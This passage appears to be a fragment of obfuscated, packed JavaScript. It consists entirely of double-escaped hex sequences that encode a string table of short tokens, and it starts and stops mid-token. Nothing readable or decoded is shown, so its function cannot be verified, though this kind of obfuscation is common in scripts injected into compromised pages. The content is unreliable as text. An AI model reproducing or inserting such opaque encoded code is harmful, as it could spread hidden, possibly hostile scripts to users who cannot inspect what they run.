5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4